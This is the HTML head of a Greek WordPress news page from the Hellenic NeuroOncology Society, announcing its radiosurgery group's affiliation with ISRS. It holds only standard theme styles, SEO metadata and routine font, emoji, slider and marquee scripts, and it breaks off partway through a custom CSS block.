

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurooncology.gr/affiliation-%CF%84%CE%B7%CF%82-%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1%CF%82-%CE%B1%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%85%CF%81%CE%B3%CE%B9%CE%BA%CE%AE%CF%82/
body_size: 15984
content:
<!DOCTYPE html>
<html lang="el" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2556 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Affiliation της &quot;Ομάδας Ακτινοχειρουργικής&quot; της &quot;Ελληνικής Νευροογκολογικής Εταιρείας&quot; με την &quot;ISRS&quot; | Hellenic NeuroOncology Society</title>
<link rel="alternate" hreflang="el" href="https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/" />
<link rel="alternate" hreflang="en" href="https://neurooncology.gr/en/affiliation-of-the-radio-surgery-group-of-the-hellenic-neuro-oncology-society-with-isrs/" />

<!-- All In One SEO Pack 3.6.2[791,937] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neurooncology.gr/#organization","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","sameAs":[]},{"@type":"WebSite","@id":"https://neurooncology.gr/#website","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","publisher":{"@id":"https://neurooncology.gr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://neurooncology.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#webpage","url":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/","inLanguage":"el","name":"Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”","isPartOf":{"@id":"https://neurooncology.gr/#website"},"breadcrumb":{"@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#primaryimage","url":"https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION.jpeg","width":623,"height":480},"primaryImageOfPage":{"@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#primaryimage"},"datePublished":"2020-11-18T19:30:44+00:00","dateModified":"2020-12-28T08:58:51+00:00"},{"@type":"Article","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#article","isPartOf":{"@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#webpage"},"author":{"@id":"https://neurooncology.gr/author/admin/#author"},"headline":"Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”","datePublished":"2020-11-18T19:30:44+00:00","dateModified":"2020-12-28T08:58:51+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#webpage"},"publisher":{"@id":"https://neurooncology.gr/#organization"},"articleSection":"Νέα Ελληνικής Ομάδας Νευροογκολογίας","image":{"@type":"ImageObject","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#primaryimage","url":"https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION.jpeg","width":623,"height":480}},{"@type":"Person","@id":"https://neurooncology.gr/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neurooncology.gr/#personlogo","url":"https://secure.gravatar.com/avatar/35003fbcc4feb2a848749efe22d980de?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/","url":"https://neurooncology.gr/","name":"Ελληνική Ομάδα Νευρο-ογκολογίας - Hellenic NeuroOncology Group"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/","url":"https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/","name":"Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”"}}]}]}</script>
<link rel="canonical" href="https://neurooncology.gr/affiliation-της-ομάδας-ακτινοχειρουργικής/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Comfortaa:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurooncology.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/grid.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/base.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/layout.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://neurooncology.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://neurooncology.gr/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-wpml-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://neurooncology.gr/wp-content/uploads/dynamic_avia/enfold.css?ver=696945c0cec2c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/custom.css?ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='https://neurooncology.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurooncology.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurooncology.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ενδείξεις και κριτήρια εφαρμογής Στερεοτακτικής Ακτινοχειρουργικής σύμφωνα με τον ΕΟΠΥΥ χωρίς έγκριση από το ΑΥΣ' href='https://neurooncology.gr/%ce%b5%ce%bd%ce%b4%ce%b5%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae%cf%82-%cf%83%cf%84%ce%b5/' />
<link rel='next' title='1ο Webinar Στερεοτακτικής Ακτινοχειρουργικής στην Ελλάδα' href='https://neurooncology.gr/1%ce%bf-webinar-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://neurooncology.gr/?p=2556' />
<link rel="alternate" type="application/json+oembed" href="https://neurooncology.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurooncology.gr%2Faffiliation-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b1%25cf%2582-%25ce%25b1%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bd%25ce%25bf%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurooncology.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurooncology.gr%2Faffiliation-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b1%25cf%2582-%25ce%25b1%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bd%25ce%25bf%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.1.2 stt:1,13;" />
<!-- browser coloring tag for android-chrome -->
<meta name="theme-color" content="#800000" />
<!-- news-medical element on first page top right styling & scripts -->

<style>
#marqueecontainer{
position: relative;
width: 100%; /*marquee width */
height: 20.2rem; /*marquee height */
background-color: white;
overflow: hidden;
border: 1px solid #cac4b9;
padding: 0px;
padding-left: 0px;
box-shadow: 4px 4px 4px #cac4b9;
}

</style>
<script>

/***********************************************
* Cross browser Marquee II- (c) Dynamic Drive (www.dynamicdrive.com)
* Please keep this notice intact
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var delayb4scroll=2000 //Specify initial delay before marquee starts to scroll on page (2000=2 seconds)
var marqueespeed=1 //Specify marquee scroll speed (larger is faster 1-10)
var pauseit=1 //Pause marquee onMousever (0=no. 1=yes)?

////NO NEED TO EDIT BELOW THIS LINE////////////

var copyspeed=marqueespeed
var pausespeed=(pauseit==0)? copyspeed: 0
var actualheight=''

function scrollmarquee(){
if (parseInt(cross_marquee.style.top)>(actualheight*(-1)+8))
cross_marquee.style.top=parseInt(cross_marquee.style.top)-copyspeed+"px"
else
cross_marquee.style.top=parseInt(marqueeheight)+8+"px"
}

function initializemarquee(){
cross_marquee=document.getElementById("vmarquee")
cross_marquee.style.top=0
marqueeheight=document.getElementById("marqueecontainer").offsetHeight
actualheight=cross_marquee.offsetHeight
if (window.opera || navigator.userAgent.indexOf("Netscape/7")!=-1){ //if Opera or Netscape 7x, add scrollbars to scroll and exit
cross_marquee.style.height=marqueeheight+"px"
cross_marquee.style.overflow="scroll"
return
}
setTimeout('lefttime=setInterval("scrollmarquee()",30)', delayb4scroll)
}

if (window.addEventListener)
window.addEventListener("load", initializemarquee, false)
else if (window.attachEvent)
window.attachEvent("onload", initializemarquee)
else if (document.getElementById)
window.onload=initializemarquee


</script> <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Hellenic NeuroOncology Society RSS2 Feed" href="https://neurooncology.gr/feed/" />
<link rel="pingback" href="https://neurooncology.gr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:166px; line-height: 166px; }
 .html_top_nav_header .av-logo-container{ height:166px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:248px; } 
</style>
<!--[if lt IE 9]><script src="https://neurooncology.gr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://neurooncology.gr/wp-content/uploads/2019/11/favicon.png" type="image/png">
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*@media only screen and (max-width: 767px) {
.logo img { opacity: 0; }
.logo a { background-image: url(https://neurooncology.gr/wp-content/uploads/2019/10/responsive-logo.png); background-repeat: no-repeat; background-size: contain; }}

::selection {
  background: #156f8c; /* WebKit/Blink Browsers */
/*.rsswidget  {

    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;	
}
